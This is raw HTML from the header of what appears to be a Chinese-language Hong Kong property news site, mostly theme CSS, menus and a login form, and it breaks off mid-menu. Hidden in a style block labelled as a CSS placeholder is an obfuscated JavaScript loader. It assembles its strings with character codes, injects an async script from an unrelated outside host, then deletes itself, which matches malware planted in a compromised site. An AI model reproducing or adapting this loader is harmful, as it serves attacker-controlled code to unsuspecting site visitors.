var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20211112/35606.html",
                    "name": "香港新盘:启德MONACO..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-35606 single-format-standard td-standard-pack monaco-one5000-14 global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月21日 12:35
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
